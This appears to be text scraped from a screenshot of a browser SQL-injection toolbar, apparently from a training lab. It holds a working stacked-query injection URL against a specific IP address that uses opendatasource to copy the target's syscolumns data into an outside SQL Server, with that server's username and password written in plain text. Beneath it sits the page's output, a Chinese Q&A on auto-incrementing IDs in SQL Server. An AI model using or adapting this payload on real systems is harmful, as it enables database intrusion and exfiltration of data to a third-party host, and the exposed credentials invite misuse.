 Load ...
http://59.63.200.79:8015/?id=1';insert into opendatasource('sqloledb','server=SQL5095.site4now.net,1433;uid=DB_14DBC25_zkaq_admin;pwd=1qaz@WSX;
Split U...
database=DB_14DBC25_zkaq').DB_14DBC25_zkaq.dbo.temp select 1,name,id from syscolumns where id=1977058079 --+
Execute
Enable Post data Enable Referrer
id Title Body
1
怎么让SQLServer的
逐渐自动增长呢?
设置ID主键自增？在创建表的时候就可以。在新增数据的时候就不需要对ID进行赋值了 create
table tableName( id int identity(1,1) primary key, data varchar(50) ) /* identity(1,1)就是
自动增加,第一个参数是种子值,第二个是增量值; primary key是主键 */